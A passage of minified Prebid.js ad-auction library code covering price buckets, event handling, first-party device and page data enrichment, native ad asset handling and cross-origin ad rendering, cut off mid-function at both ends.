m=2,n={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},o={buckets:[{max:20,increment:.01}]},d={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(i,n,a){let o="";if(f(n)){let e=n.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0}),r=0,t=(0,s.I6)(n.buckets,t=>{if(i>e.max*a){let e=t.precision;void 0===e&&(e=m),o=(t.max*a).toFixed(e)}else{if(i<=t.max*a&&i>=r*a)return t.min=r,t;r=t.max}});t&&(o=((e,t,r)=>{var i=void 0!==t.precision?t.precision:m,n=t.increment*r,t=t.min*r;let a=Math.floor,o=p.$W.getConfig("cpmRoundingFunction");"function"==typeof o&&(a=o);let s,d,l=Math.pow(10,i+2),u=(e*l-t*l)/(n*l);try{s=a(u)*n+t}catch(e){d=!0}return!d&&"number"==typeof s||((0,c.logWarn)("Invalid rounding function passed in config"),s=Math.floor(u)*n+t),(s=Number(s.toFixed(10))).toFixed(i)})(i,t,a))}return o}function f(e){if((0,c.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{e.max&&e.increment||(t=!1)}),t}},46031:(e,t,r)=>{r.d(t,{HH:()=>d,kj:()=>s,xh:()=>o});var i=r(25555),n=r(91069),a=r(34595),t=r(16833);let o=3,s=(0,t.A_)("sync",function(e){return a.G}),d=(()=>{let t={};return function(e){let r=s(e);return t.hasOwnProperty(r)||(t[r]=new i.U9(e=>{let t=(0,n.createInvisibleIframe)();t.srcdoc=`<script>${r}</script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)})),t[r]}})()},49164:(e,t,r)=>{r.d(t,{L6:()=>function(){let r=null;try{r=window.sessionStorage}catch(r){}if(null!==r){let e=i,t=null;try{t=r.getItem(m)}catch(r){}null!==t&&e.enable()}},ey:()=>m});var a=r(43272),s=r(16833),o=r(7873),d=r(91069),l=r(93597),u=r(41580),c=r(25555),p=r(45569);let m="__pbjs_debugging__";function f(e){let{alreadyInstalled:i=function(){return(0,o.m)().installedModules.includes("debugging")},script:n=function(t){return new c.U9(e=>{(0,u.R)(t,p.tp,"debugging",e)})}}=0<arguments.length&&void 0!==e?e:{},t=null;return function(){return t=null==t?new c.U9((t,r)=>{setTimeout(()=>{if(i())t();else{let e="https://cdn.jsdelivr.net/npm/prebid.js@9.37.0/dist/debugging-standalone.js";(0,d.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,n(e).then(()=>{(0,o.m)()._installDebugging({DEBUG_KEY:m,hook:s.A_,config:a.$W,createBid:l.O,logger:(0,d.prefixLog)("DEBUG:")})}).then(t,r)}})}):t}}let i=function(e){let{load:t=f(),hook:r=(0,s.Yn)("requestBids")}=0<arguments.length&&void 0!==e?e:{},n=null,i=!1;function a(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.U9.resolve()).then(()=>e.apply(this,r))}function o(){r.getHooks({hook:a}).remove(),i=!1}return{enable:function(){i||(n=t(),r.before(a,99),i=!0)},disable:o,reset:function(){n=null,o()}}}();i.reset,a.$W.getConfig("debugging",function(e){e=e.debugging;e?.enabled?i.enable():i.disable()})},33005:(e,t,r)=>{r.d(t,{$T:()=>function(e){return(e??[]).reduce((e,t)=>{var{event:t,method:r,url:i}=t,t=e[t]=e[t]??{};return(t[r]=t[r]??[]).push(i),e},{})},Ni:()=>i,OA:()=>a,RO:()=>o,fR:()=>n});let i=1,n=2,a=1,o=500},75023:(e,t,r)=>{r.r(t),r.d(t,{addEvents:()=>y,clearEvents:()=>function(){l.clear()},emit:()=>h,get:()=>g,getEvents:()=>b,has:()=>v,off:()=>f,on:()=>m});var d=r(91069),t=r(78969),i=r(76853),r=r(43272);let n="eventHistoryTTL",a=null,l=(0,i.H)({monotonic:!0,ttl:()=>a}),u=(r.$W.getConfig(n,e=>{var t=a;e=e?.[n],t!==(a="number"==typeof e?1e3*e:null)&&l.refresh()}),Array.prototype.slice),c=Array.prototype.push,o=Object.values(t.qY),p=t.cA,s=(()=>{let s={},e={};function n(e){return o.includes(e)}return e.has=n,e.on=function(e,t,r){var i;n(e)?(i=s[e]||{que:[]},(r?(i[r]=i[r]||{que:[]},i[r]):i).que.push(t),s[e]=i):d.logError("Wrong event name : "+e+" Valid event names :"+o)},e.emit=function(e){var t,r,i,n,a,o;t=e,r=u.call(arguments,1),d.logMessage("Emitting event for: "+t),e=r[0]||{},i=e[p[t]],n=s[t]||{que:[]},a=Object.keys(n),o=[],l.add({eventType:t,args:e,id:i,elapsedTime:d.getPerformanceNow()}),i&&a.includes(i)&&c.apply(o,n[i].que),c.apply(o,n.que),(o||[]).forEach(function(e){if(e)try{e.apply(null,r)}catch(e){d.logError("Error executing handler:","events.js",e,t)}})},e.off=function(e,r,i){let n=s[e];d.isEmpty(n)||d.isEmpty(n.que)&&d.isEmpty(n[i])||i&&(d.isEmpty(n[i])||d.isEmpty(n[i].que))||(i?(n[i].que||[]).forEach(function(e){var t=n[i].que;e===r&&t.splice(t.indexOf(e),1)}):(n.que||[]).forEach(function(e){var t=n.que;e===r&&t.splice(t.indexOf(e),1)}),s[e]=n)},e.get=function(){return s},e.addEvents=function(e){o=o.concat(e)},e.getEvents=function(){return l.toArray().map(e=>Object.assign({},e))},e})(),{on:m,off:f,get:g,getEvents:b,emit:h,addEvents:y,has:v}=(d._setEventEmitter(s.emit.bind(s)),s)},70068:(e,t,r)=>{r.d(t,{w:()=>h});var t=r(16833),d=r(27934),i=r(5973),l=r(91069),u=r(63172),n=r(43272),a=r(25250),o=r(25555),c=r(73858),s=r(95139),p=r(83441),m=r(76811),f=r(45569);let g={getRefererInfo:d.EN,findRootDomain:i.S,getWindowTop:l.getWindowTop,getWindowSelf:l.getWindowSelf,getHighEntropySUA:a.FD,getLowEntropySUA:a.zO},b=(0,c.i8)("FPD"),h=(0,t.A_)("sync",e=>{e=[e,(e=n.$W.getConfig("firstPartyData.uaHints"),(Array.isArray(e)&&0!==e.length?g.getHighEntropySUA(e):o.U9.resolve(g.getLowEntropySUA())).catch(()=>null)),o.U9.resolve("cookieDeprecationLabel"in navigator&&(0,s.io)(m.Ue,(0,p.s)(f.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch(()=>null)];return o.U9.all(e).then(e=>{let[r,t,i]=e,n=g.getRefererInfo();if(Object.entries(I).forEach(e=>{var[e,t]=e,t=t(r,n);t&&0<Object.keys(t).length&&(r[e]=(0,l.mergeDeep)({},t,r[e]))}),t&&(0,u.J)(r,"device.sua",Object.assign({},t,r.device.sua)),i){let e={cdep:i};(0,u.J)(r,"device.ext",Object.assign({},e,r.device.ext))}r=b(r);for(var a of c.Dy)if((0,c.O$)(r,a)){r[a]=(0,l.mergeDeep)({},(r,o=n,o=(s=void 0,d.gR)(o.page,{noLeadingWww:!0}),s=y(e=>e.document.querySelector("meta[name='keywords']"))?.content?.replace?.(/\s/g,""),v({domain:o,keywords:s,publisher:v({domain:g.findRootDomain(o)})})),r[a]);break}var o,s;return r})});function y(t){try{return t(g.getWindowTop())}catch(e){return t(g.getWindowSelf())}}function v(e){return(0,l.getDefinedParams)(e,Object.keys(e))}let I={site(e,t){if(!c.Dy.filter(e=>"site"!==e).some(c.O$.bind(null,e)))return v({page:t.page,ref:t.ref})},device:()=>y(e=>{var t=e.screen.width,r=e.screen.height,i=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth,n=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight,t={w:t,h:r,dnt:(0,l.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:i,vph:n}};return e.navigator?.webdriver&&(0,u.J)(t,"ext.webdriver",!0),t}),regs(){var e={},t=(y(e=>e.navigator.globalPrivacyControl)&&(0,u.J)(e,"ext.gpc","1"),n.$W.getConfig("coppa"));return"boolean"==typeof t&&(e.coppa=t?1:0),e}}},73858:(e,t,r)=>{r.d(t,{Dy:()=>a,O$:()=>o,i8:()=>function(i){return function(r){return a.reduce((e,t)=>(o(r,t)&&(null!=e?((0,n.logWarn)(i+` specifies both '${e}' and '${t}'; dropping the latter.`),delete r[t]):e=t),e),null),r}}});var n=r(91069);let a=["dooh","app","site"];function o(e,t){return null!=e[t]&&0<Object.keys(e[t]).length}},5973:(e,t,r)=>{r.d(t,{S:()=>i});var s=r(91069);let d=(0,r(12938).CK)("fpdEnrichment"),i=(0,s.memoize)(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!d.cookiesAreEnabled())return e;var t=e.split(".");if(2===t.length)return e;let r,i,n=-2;var a="_rdc"+Date.now();do{r=t.slice(n).join(".");var o=new Date((0,s.timestamp)()+1e4).toUTCString();d.setCookie(a,"writeable",o,"Lax",r,void 0),"writeable"===d.getCookie(a,void 0)?(i=!1,d.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(n+=-1,i=Math.abs(n)<=t.length)}while(i);return r})},25250:(e,t,r)=>{r.d(t,{CP:()=>u,FD:()=>l,zO:()=>n});var a=r(91069),o=r(25555);let s=2,d=["architecture","bitness","model","platformVersion","fullVersionList"],i=["brands","mobile","platform"],n=function(e){let t=0<arguments.length&&void 0!==e?e:window.navigator?.userAgentData,r=t&&i.some(e=>void 0!==t[e])?Object.freeze(c(1,t)):null;return function(){return r}}(),l=u();function u(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData,i={},n=new WeakMap;return function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:d;if(!n.has(t)){let e=Array.from(t);e.sort(),n.set(t,e.join("|"))}var r=n.get(t);if(!i.hasOwnProperty(r))try{i[r]=e.getHighEntropyValues(t).then(e=>(0,a.isEmpty)(e)?null:Object.freeze(c(s,e))).catch(()=>null)}catch(e){i[r]=o.U9.resolve(null)}return i[r]}}function c(e,r){function i(e,t){e={brand:e};return(0,a.isStr)(t)&&!(0,a.isEmptyStr)(t)&&(e.version=t.split(".")),e}let n={source:e};return r.platform&&(n.platform=i(r.platform,r.platformVersion)),(r.fullVersionList||r.brands)&&(n.browsers=(r.fullVersionList||r.brands).map(e=>{var{brand:e,version:t}=e;return i(e,t)})),void 0!==r.mobile&&(n.mobile=r.mobile?1:0),["model","bitness","architecture"].forEach(e=>{var t=r[e];(0,a.isStr)(t)&&(n[e]=t)}),n}},16833:(e,t,r)=>{r.d(t,{A_:()=>o,Gc:()=>d,Y6:()=>function(t,e){return Object.defineProperties(e,Object.fromEntries(["before","after","getHooks","removeAll"].map(e=>[e,{get:()=>t[e]}]))),e},Yn:()=>l,bz:()=>function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];var n=u[e];if(n)return n(...r);l(e).before((e,t)=>{t.push(r),e(t)})},pT:()=>function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,r)},xG:()=>function(t,r){let{postInstallAllowed:i=!1}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};o("async",function(e){e.forEach(e=>r(...e)),i&&(u[t]=r)},t)([])}});let i=r(68128),n=r.n(i),a=r(25555),o=n()({ready:n().SYNC|n().ASYNC|n().QUEUE}),s=(0,a.v6)(),d=(o.ready=(()=>{let e=o.ready;return function(){try{return e.apply(o,arguments)}finally{s.resolve()}}})(),s.promise),l=o.get;let u={}},71371:(e,t,r)=>{r.d(t,{D4:()=>a,GE:()=>s,G_:()=>n,LM:()=>o,s6:()=>i});let i="native",n="video",a="banner",o="adpod",s=[i,n,a]},12449:(e,t,r)=>{r.d(t,{Bm:()=>function(r){let{index:e=l.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=e.getAdUnit(r);if(!t)return!1;var i=t.nativeOrtbRequest;{r=r.native?.ortb||S(r.native,i);if(!r?.link?.url)return(0,s.logError)("native response doesn't have 'link' property. Ortb response: ",r),!1;let e=i.assets.filter(e=>1===e.required).map(e=>e.id),t=r.assets.map(e=>e.id);i=e.every(e=>(0,n.mK)(t,e));return i||(0,s.logError)(`didn't receive a bid with all required assets. Required ids: ${e}, but received ids in response: `+t),i}},Ex:()=>E,Gg:()=>y,IX:()=>function(e,t){var r=e.assets.map(e=>I[e]);return v(e,t,r)},Nh:()=>p,Xj:()=>function(e){{if(!e||!(0,s.isArray)(e))return e;if(!e.some(e=>(e?.mediaTypes||{})[i.s6]?.ortb))return e;var t=(0,s.deepClone)(e);for(let e of t)e.mediaTypes&&e.mediaTypes[i.s6]&&e.mediaTypes[i.s6].ortb&&(e.mediaTypes[i.s6]=Object.assign((0,s.pick)(e.mediaTypes[i.s6],u._B),(e=>{if(h(e)){let i={};for(let r of e.assets){if(r.title){let e={required:!!r.required&&Boolean(r.required),len:r.title.len};i.title=e}else if(r.img){let t={required:!!r.required&&Boolean(r.required)};if(r.img.w&&r.img.h)t.sizes=[r.img.w,r.img.h];else if(r.img.wmin&&r.img.hmin){let e=((e,t)=>{for(;e&&t&&e!==t;)t<e?e-=t:t-=e;return e||t})(r.img.wmin,r.img.hmin);t.aspect_ratios=[{min_width:r.img.wmin,min_height:r.img.hmin,ratio_width:r.img.wmin/e,ratio_height:r.img.hmin/e}]}r.img.type===u.oA.MAIN?i.image=t:i.icon=t}else if(r.data){let t=Object.keys(u.jO).find(e=>u.jO[e]===r.data.type),e=Object.keys(u.h0).find(e=>u.h0[e]===t);i[e]={required:!!r.required&&Boolean(r.required)},r.data.len&&(i[e].len=r.data.len)}e.privacy&&(i.privacyLink={required:!1})}return i}})(e.mediaTypes[i.s6].ortb)),e.nativeParams=b(e.mediaTypes[i.s6]));return t}},Zj:()=>function(a){let{index:e=l.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o={},s=e.getAdUnit(a),d=null==s?.nativeParams?.ortb&&!1!==s?.nativeParams?.sendTargetingKeys,t=(e=>{let t={};return e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach(e=>{t[e]="hb_native_"+e}),{...u.x5,...t}})(s),r={...a.native,...a.native.ext};return delete r.ext,Object.keys(r).forEach(r=>{var i=t[r];let n=w(a.native[r])||w(a?.native?.ext?.[r]);if("adTemplate"!==r&&i&&n){let e=s?.nativeParams?.[r]?.sendId,t=((e="boolean"!=typeof e?s?.nativeParams?.ext?.[r]?.sendId:e)&&(n=i+":"+a.adId),s?.nativeParams?.[r]?.sendTargetingKeys);("boolean"==typeof(t="boolean"!=typeof t?s?.nativeParams?.ext?.[r]?.sendTargetingKeys:t)?t:d)&&(o[i]=n)}}),o},gs:()=>function(r,i){var t=i?.nativeOrtbRequest,n=r.native?.ortb;if(t&&n){let e=E(n,t);Object.assign(r.native,e)}["rendererUrl","adTemplate"].forEach(e=>{var t=i?.nativeParams?.[e];t&&(r.native[e]=w(t))})},l6:()=>function(e){return e.native&&"object"==typeof e.native},mT:()=>c,nk:()=>function(e){e.forEach(e=>{var t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=b(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||x(e.nativeParams))})},rn:()=>x,vO:()=>function(e,t){t=t.native.ortb||A(t.native);return"click"===e.action?function(n,e,t){let a=1<arguments.length&&void 0!==e?e:null,{fetchURL:o=s.triggerPixel}=2<arguments.length&&void 0!==t?t:{};if(a){let e=(n.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),t=n.link?.clicktrackers||[],r=e[a],i=t;(i=r?r.clicktrackers||[]:i).forEach(e=>o(e))}else(n.link?.clicktrackers||[]).forEach(e=>o(e))}(t,e?.assetId):function(e,t){let{runMarkup:r=e=>(0,s.insertHtmlIntoIframe)(e),fetchURL:i=s.triggerPixel}=1<arguments.length&&void 0!==t?t:{},{[d.Ni]:n=[],[d.fR]:a=[]}=(0,d.$T)(e.eventtrackers||[])[d.OA]||{};(n=e.imptrackers?n.concat(e.imptrackers):n).forEach(e=>i(e)),a=a.map(e=>`<script async src="${e}"></script>`),(a=e.jstracker?a.concat([e.jstracker]):a).length&&r(a.join("\n"))}(t),e.action},yl:()=>function(e,t){return v(e,t,null)}});var s=r(91069),n=r(15901),l=r(67314),u=r(78969),i=r(71371),a=r(29075),o=r(46031),d=r(33005);let c=[],p=Object.keys(u.x5).map(e=>u.x5[e]),m={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=T(u.h0),g=T(u.jO);function b(e){if(!(e=e&&e.type&&((t=e.type)&&(0,n.mK)(Object.keys(m),t)||((0,s.logError)(t+" nativeParam is not supported"),0))?m[e.type]:e)||!e.ortb||h(e.ortb))return e;var t}function h(e){var t,r=e.assets;return Array.isArray(r)&&0!==r.length?(t=r.map(e=>e.id),r.length!==new Set(t).size||t.some(e=>e!==parseInt(e,10))?((0,s.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),0):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,s.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),0):r.every(e=>{if(!(0,s.isPlainObject)(e))return(0,s.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,s.isNumber)(e.img.w)&&!(0,s.isNumber)(e.img.wmin))return(0,s.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,s.isNumber)(e.img.h)&&!(0,s.isNumber)(e.img.hmin))return(0,s.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,s.isNumber)(e.title.len))return(0,s.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,s.isNumber)(e.data.type))return(0,s.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,s.isNumber)(e.video.minduration)&&(0,s.isNumber)(e.video.maxduration)))return(0,s.logError)("video asset is not properly configured"),!1;return!0})):((0,s.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",r),0)}function y(e,t,r){r={...(0,s.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:function r(e,i,t){let n=2<arguments.length&&void 0!==t&&t,a=[];return Object.entries(e).filter(e=>{var[e,t]=e;return t&&(!1===n&&"ext"===e||null==i||i.includes(e))}).forEach(e=>{var[e,t]=e;!1===n&&"ext"===e?a.push(...r(t,i,!0)):(n||u.x5.hasOwnProperty(e))&&a.push({key:e,value:w(t)})}),a}(e.native,r),nativeKeys:u.x5};return e.native.ortb?r.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(r.ortb=S(e.native,t.nativeOrtbRequest)),r}function v(e,t,r,i){var{index:i=l.n.index}=3<arguments.length&&void 0!==i?i:{},e={message:"assetResponse",adId:e.adId};let n=(0,a.vd)(t).native;return n?(e.native=Object.assign({},n),e.renderer=(0,o.kj)(t),e.rendererVersion=o.xh,null!=r&&(n.assets=n.assets.filter(e=>{e=e.key;return r.includes(e)}))):n=y(t,i.getAdUnit(t),r),Object.assign(e,n)}let I=Object.fromEntries(Object.entries(u.x5).map(e=>{var[e,t]=e;return[t,e]}));function w(e){return e?.url||e}function x(r){if(r||(0,s.isPlainObject)(r)){let t={ver:"1.2",assets:[]};for(var i in r)if(!u._B.includes(i))if(u.x5.hasOwnProperty(i))if("privacyLink"===i)t.privacy=1;else{var n=r[i];let e=0;n.required&&(0,s.isBoolean)(n.required)&&(e=Number(n.required));var a={id:t.assets.length,required:e};if(i in u.h0)a.data={type:u.jO[u.h0[i]]},n.len&&(a.data.len=n.len);else if("icon"===i||"image"===i){if(a.img={type:"icon"===i?u.oA.ICON:u.oA.MAIN},n.aspect_ratios)if((0,s.isArray)(n.aspect_ratios))if(n.aspect_ratios.length){let{min_width:e,min_height:t}=n.aspect_ratios[0];(0,s.isInteger)(e)&&(0,s.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,s.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);var o=n.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>e.ratio_width+":"+e.ratio_height);0<o.length&&(a.img.ext={aspectratios:o})}else(0,s.logError)("image.aspect_ratios was passed, but it's empty:",n.aspect_ratios);else(0,s.logError)("image.aspect_ratios was passed, but it's not a an array:",n.aspect_ratios);n.sizes&&(2===n.sizes.length&&(0,s.isInteger)(n.sizes[0])&&(0,s.isInteger)(n.sizes[1])?(a.img.w=n.sizes[0],a.img.h=n.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,s.logError)("image.sizes was passed, but its value is not an array of integers:",n.sizes))}else"title"===i?a.title={len:n.len||140}:"ext"===i&&(a.ext=n,delete a.required);t.assets.push(a)}else(0,s.logError)(`Unrecognized native asset code: ${i}. Asset will be ignored.`);return t}(0,s.logError)("Native assets object is empty or not an object: ",r)}function A(e){let r={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{var[e,t]=e;switch(e){case"clickUrl":r.link.url=t;break;case"clickTrackers":r.link.clicktrackers=Array.isArray(t)?t:[t];break;case"impressionTrackers":(Array.isArray(t)?t:[t]).forEach(e=>{r.eventtrackers.push({event:d.OA,method:d.Ni,url:e})});break;case"javascriptTrackers":r.jstracker=Array.isArray(t)?t.join(""):t;break;case"privacyLink":r.privacy=t}}),r}function S(t,r){let i={...A(t),assets:[]};function e(e,t){e=r.assets.find(e);null!=e&&(t(e=(0,s.deepClone)(e)),i.assets.push(e))}return Object.keys(t).filter(e=>!!t[e]).forEach(r=>{let i=w(t[r]);switch(r){case"title":e(e=>null!=e.title,e=>{e.title={text:i}});break;case"image":case"icon":let t="image"===r?u.oA.MAIN:u.oA.ICON;e(e=>null!=e.img&&e.img.type===t,e=>{e.img={url:i}});break;default:r in u.h0&&e(e=>null!=e.data&&e.data.type===u.jO[u.h0[r]],e=>{e.data={value:i}})}}),i}function E(r,e){var i={},n=e?.assets||[];i.clickUrl=r.link?.url,i.privacyLink=r.privacy;for(let t of r?.assets||[]){let e=n.find(e=>t.id===e.id);t.title?i.title=t.title.text:t.img?i[e?.img?.type===u.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(i[f[g[e?.data?.type]]]=t.data.value)}i.impressionTrackers=[];let t=[];r.imptrackers&&i.impressionTrackers.push(...r.imptrackers);for(let e of r?.eventtrackers||[])e.event===d.OA&&e.method===d.Ni&&i.impressionTrackers.push(e.url),e.event===d.OA&&e.method===d.fR&&t.push(e.url);return t=t.map(e=>`<script async src="${e}"></script>`),r?.jstracker&&t.push(r.jstracker),t.length&&(i.javascriptTrackers=t.join("\n")),i}function T(e){var t,r={};for(t in e)r[e[t]]=t;return r}},1e3:(e,t,r)=>{r.d(t,{Cf:()=>o,S3:()=>i,Tb:()=>n,WR:()=>a,e4:()=>l,pS:()=>c,qN:()=>d,yB:()=>p,zt:()=>s});let s=["request","imp","bidResponse","response"],[i,n,a,o]=s,[d,l]=["default","pbs"],u=new Set(s),{registerOrtbProcessor:c,getProcessors:p}=(()=>{let o={};return{registerOrtbProcessor(e){let{type:t,name:r,fn:i,priority:n=0,dialects:a=[d]}=e;if(!u.has(t))throw new Error("ORTB processor type must be one of: "+s.join(", "));a.forEach(e=>{o.hasOwnProperty(e)||(o[e]={}),o[e].hasOwnProperty(t)||(o[e][t]={}),o[e][t][r]={priority:n,fn:i}})},getProcessors:e=>o[e]||{}}})()},15901:(e,t,r)=>{r.d(t,{A6:()=>function(){return Array.from.apply(Array,arguments)},I6:()=>function(e,t,r){return e&&e.find(t,r)},SL:()=>function(e,t,r){return e&&e.findIndex(t,r)},mK:()=>function(e,t,r){return e&&e.includes(t,r)||!1}})},77332:(P,e,t)=>{t.d(e,{WH:()=>D,Z:()=>U,gH:()=>ee});var r=t(7873),g=t(91069),a=t(70433),b=t(63172),i=t(12449),o=t(78969),h=t(15901),s=t(29075),n=t(46031);let{REQUEST:N,RESPONSE:q,NATIVE:W,EVENT:F}=o.nl,d={[N]:function(t,e,r){(0,s.bw)({renderFn(e){t(Object.assign({message:q,renderer:(0,n.kj)(r),rendererVersion:n.xh},e))},resizeFn:l(e.adId,r),options:e.options,adId:e.adId,bidResponse:r})},[F]:function(e,t,r){if(null==r)(0,g.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);else{if(r.status===o.tl.RENDERED)return(0,s.Uc)(t,r);(0,g.logWarn)(`Received x-origin event request without corresponding render request for ad '${r.adId}'`)}}};function L(){window.addEventListener("message",function(e){var r=e,e=r.message?"message":"data",i={};try{i=JSON.parse(r[e])}catch(r){return}i&&i.adId&&i.message&&d.hasOwnProperty(i.message)&&(0,s.$A)(i.adId,i.message===o.nl.REQUEST).then(e=>{var n,a,t;d[i.message]((n=i.adId,a=null==(t=r).origin&&0===t.ports.length?function(){var e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,g.logError)(e),new Error(e)}:0<t.ports.length?function(e){t.ports[0].postMessage(JSON.stringify(e))}:function(e){t.source.postMessage(JSON.stringify(e),t.origin)},function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return a(Object.assign({},e,{adId:n}),...r)}),i,e)})},!1)}function l(d,l){return function(e,a){{let{adId:i,adUnitCode:n,width:t,height:r}={...l,width:e,height:a,adId:d};function o(e){return e?e+"px":"100%"}function s(e){t=i,r=n;var t=(0,g.isGptPubadsDefined)()?(r=>{var e=(0,h.I6)(window.googletag.pubads().getSlots(),t=>(0,h.I6)(t.getTargetingKeys(),e=>(0,h.mK)(t.getTargeting(e),r)));return e?e.getSlotElementId():null})(t):(0,g.isApnGetTagDefined)()?(e=>(e=window.apntag.getTag(e))&&e.targetId)(r):r,r=document.getElementById(t);return r&&r.querySelector(e)}["div","iframe"].forEach(e=>{var e=s(e+':not([style*="display: none"])');e?((e=e.style).width=o(t),e.height=o(r)):(0,g.logError)(`Unable to locate matching page element for adUnitCode ${n}.  Can't resize it to ad's dimensions.  Please review setup.`)})}}}Object.assign(d,{[W]:function(e,t,r){if(null==r)(0,g.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);else switch(t.action){case"assetRequest":(0,s.Hh)(r,()=>e((0,i.IX)(t,r)));break;case"allAssetRequest":(0,s.Hh)(r,()=>e((0,i.yl)(t,r)));break;default:(0,s.vW)(t,r,{resizeFn:l(t.adId,r)}),(0,s.Pk)(r)}}});var e=t(38230),y=t(43272),v=t(67314),I=t(97779),u=t(16833),z=t(49164),M=t(93597),V=t(12938),w=t(11445),p=t(75023),x=t(16894),m=t(25555),$=t(70068),G=t(16916),J=t(12713),A=t(63895);let H=new Map([["format",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"object"==typeof e)],["w",g.isInteger],["h",g.isInteger],["btype",g.isArrayOfNums],["battr",g.isArrayOfNums],["pos",g.isInteger],["mimes",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"string"==typeof e)],["topframe",e=>[1,0].includes(e)],["expdir",g.isArrayOfNums],["api",g.isArrayOfNums],["id",g.isStr],["vcm",e=>[1,0].includes(e)]]);var c=t(71371);function f(e,i){return function(){if(document.prerendering&&e()){let t=this,r=Array.from(arguments);return new Promise(e=>{document.addEventListener("prerenderingchange",()=>{(0,g.logInfo)("Auctions were suspended while page was prerendering"),e(i.apply(t,r))},{once:!0})})}return Promise.resolve(i.apply(this,arguments))}}var Y=t(57377);let S=(0,r.m)(),X=e.zt.triggerUserSyncs,{ADD_AD_UNITS:K,REQUEST_BIDS:Z,SET_TARGETING:Q}=o.qY,E={bidWon:function(e){if(v.n.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(g.flatten).filter(g.uniques).includes(e))return!0;(0,g.logError)('The "'+e+'" placement is not defined.')}};function T(e,t){let r=[];return(0,g.isArray)(e)&&(t?e.length===t:0<e.length)&&(e.every(e=>(0,g.isArrayOfNums)(e,2))?r=e:(0,g.isArrayOfNums)(e,2)&&r.push(e)),r}function C(i,n){var e=(0,a.A)(i,"ortb2Imp."+n),t=(0,a.A)(i,"mediaTypes."+n);(e||t)&&(e={[c.G_]:A.Zy,[c.D4]:H}[n])&&[...e].forEach(e=>{var[e,,]=e,t=(0,a.A)(i,`mediaTypes.${n}.`+e),r=(0,a.A)(i,`ortb2Imp.${n}.`+e);null==t&&null==r||(null==t?(0,b.J)(i,`mediaTypes.${n}.`+e,r):null==r?(0,b.J)(i,`ortb2Imp.${n}.`+e,t):((0,g.logWarn)(`adUnit ${i.code}: specifies conflicting ortb2Imp.${n}.${e} and mediaTypes.${n}.${e}, the latter will be ignored`,i),(0,b.J)(i,`mediaTypes.${n}.`+e,r)))})}function _(n){var e=(0,g.deepClone)(n),t=e.mediaTypes.banner,r=null==t.sizes?null:T(t.sizes),i=n.ortb2Imp?.banner?.format??t?.format;let a;if(null!=i){(0,b.J)(e,"ortb2Imp.banner.format",i),t.format=i;try{a=i.filter(e=>{var{w:e,h:t,wratio:r,hratio:i}=e;return null!=(e??t)&&null!=(r??i)?((0,g.logWarn)("Ad unit banner.format specifies both w/h and 